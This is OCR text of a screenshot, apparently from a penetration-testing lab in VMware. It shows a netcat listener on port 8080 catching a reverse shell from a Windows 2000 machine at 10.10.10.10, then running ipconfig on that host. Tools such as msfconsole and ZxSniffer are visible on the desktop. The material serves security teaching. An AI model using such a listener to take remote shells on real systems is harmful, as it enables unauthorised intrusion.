 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Advanced Server Red Hat Linux Auditor 2100 Windows 2000 Professional WHAX
My Documents
Ethereal
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
Shortcut to
msfconsole
ZxSniffer
C:\WINNT\System32\cmd.exe - nc -l -n -v -p 8080
C:\Downloads\Netcat>nc -l -n -v -p 8080
listening on [any] 8080 ...
connect to [10.10.10.30] from (UNKNOWN) [10.10.10.10] 443
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.10
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . :
C:\>exit_
Start E:\Shared\... C:\WINNT\... C:\WINNT\... C:\Downloa... 2:36 PM